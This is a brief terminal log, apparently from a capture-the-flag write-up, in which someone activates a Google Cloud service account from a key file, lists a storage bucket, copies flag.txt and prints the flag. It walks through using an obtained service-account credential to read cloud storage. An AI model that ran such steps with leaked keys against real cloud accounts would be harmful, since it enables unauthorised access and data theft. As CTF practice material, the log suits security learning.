 ┌──(          )-[~/Desktop]
└─$ nano config.json
┌──(          )-[~/Desktop]
└─$ ./google-cloud-sdk/bin/gcloud auth activate-service-account --key-file=config.json
Activated service account credentials for: [svc-pixelgen@pixelgen-rsa.iam.gserviceaccount.com]
┌──(          )-[~/Desktop]
└─$ ./google-cloud-sdk/bin/gsutil ls gs://pixelgen-bucket/
gs://pixelgen-bucket/flag.txt
┌──(          )-[~/Desktop]
└─$ ./google-cloud-sdk/bin/gsutil cp gs://pixelgen-bucket/flag.txt .
Copying gs://pixelgen-bucket/flag.txt...
/ [1 files][   39.0 B/   39.0 B]
Operation completed over 1 objects/39.0 B.
┌──(          ) ~/Desktop]
└─$ cat flag.txt
FLAG-{nEJJrL8XWt7PUdEKyRm2mnNb1gYAcYbg}